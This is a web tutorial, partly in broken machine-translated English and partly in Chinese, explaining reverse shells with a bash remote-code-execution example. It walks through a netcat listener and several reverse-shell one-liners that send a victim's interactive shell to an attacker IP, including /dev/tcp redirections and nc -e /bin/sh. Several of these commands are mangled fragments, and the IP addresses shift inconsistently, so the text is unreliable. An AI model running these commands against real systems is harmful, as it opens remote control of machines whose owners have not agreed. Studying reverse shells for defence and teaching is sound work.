
* Solemn statement: This article is limited to technical discussion and sharing, and is strictly prohibited from being used in illegal ways.
Bounceshellmeans that the control end listens on a certainTCP/UDPport, and the controlled end initiates a request to the port port and transfer its command line input and output to the control port.
In layman's terms, reboundshellis a kind of reverse link, which is different from forwardssh. It executes commands on the other party's computer to connect to ours. attack mode, and this attack mode must be used with a remote command execution vulnerability.
Why reboundshell? It is usually used when the controlled end is restricted by firewall, lacks permissions, and the port is occupied.
Suppose we attack a machine and open a port on the machine. The attacker connects to the target machine on his own machine. This is a more conventional form. We call it a forward connection. Remote desktop,webservice,ssh,telnet, etc. are all forward connections.
So under what circumstances is the forward connection not easy to use:
1. A client has hit your network horse, but it is in the LAN, you connect directly No.
2. Its
ipwill change dynamically and you cannot continuously control it.3. Due to restrictions such as firewalls, the other machine can only send requests but cannot receive requests.
4. For viruses and Trojans, it is unknown when the victim will be infected, what the other party's network environment is like, and when to turn on and off the machine. Therefore, establish a server to allow malicious programs to actively connect. , is the best policy.
Then rebound is easy to understand. The attacker specifies the server, and the victim host actively connects to the attacker's server program, which is called reboundshell.
We usebashRemote code execution vulnerability example to understand its principle
Attack end: 10.100. 40.5 Victim machine: 192.168.197.136

First we need to monitor the port on the attack end, and use this port to receive theshell
bounced by the victim machine and enter it on the attack end Commandnc -l 2333

Then execute the command
bash -i >& /dev/tcp/10.100.40.5/2333 0>&1

on the victim machine and we will We found that theshellof our victim has successfully appeared on our attack end, and we can perform the next step on the victim end on our attack end

For example:
(1)bash -i
bashis a commonshelloflinuxand is the default# for manyLinuxdistributions ##Shell.
-iThis parameter means to generate an interactiveshell
./dev/tcp/ip/port

/dev/tcp|udp/ip/portThis file is very special. In fact, it can be regarded as a device (everything underLinuxis a file), In fact, if you access the location of this file, it does not exist, as shown below:
socketcommunication with the server listening on the port can be realized
/dev/tcp


2333, and if you enter the content on the attack end and press Enter, it will appear on the victim end.


shellto the attack machine;
bash -i > /dev/tcp 10.100.40.5/2333


这样只是回显而已,并没有办法在攻击端直接执行命令。
(6)所以我们还需要将攻击者输入的指令输入给受害者的bash:
bash -i这样就会做到在攻击端输入命令,回显到受害端:
(7)最重要的在与怎么将两个操作结合起来,实现在攻击端输入攻击端输出,我们需要将输出输入都绑定到
/dev/tcp这个文件下。命令:
bash -i > /dev/tcp/10.100.40.5/2333 0>&1Copy after login
受害端:

攻击端:

我们发现完全实现了我们的需求,在攻击端执行命令,并且回显,这个命令,做到了输入0是由/dev/tcp/192.168.146.129/2333输入的,也就是攻击机的输入,命令执行的结果1,会输出到/dev/tcp/192.168.156.129/2333上,这就形成了一个回路,实现了我们远程交互式shell的功能。
我们发现还是有一个小问题,我们可以看到,虽然命令执行结果在攻击端回显,但是受害端依然是有命令回显的,
所以我们需要解决这个问题
命令 :
bash -i > /dev/tcp/10.100.40.5/2333 0>&1 2>&1
这样命令就不会回显到受害端了。
就算是错误输出也会输出到攻击端,这样就达到了我们的目的。
(1) 方法一
bash -i>& /dev/tcp/10.100.40.5/2333 0& /dev/tcp/10.100.40.5/2333 0这两个几乎是一样的唯一的区别是
0>&1和0,其实就是打开方式的不同,而对于这个文件描述符来讲并没有什么区别。(2) 方法二
bash -i >& /dev/tcp/10.100.40.5/2333 & /dev/tcp/10.100.40.5/2333 0(3) 方法三
exec 5/dev/tcp/192.168.146.129/2333;cat &5 2>&1;done 0/dev/tcp/attackerip/4444; sh &196 2>&196Copy after login
(4) 方法四
nc -e /bin/sh 10.100.40.5 2333
The above is the detailed content of What does rebound shell mean?. For more information, please follow other related articles on the PHP Chinese website!




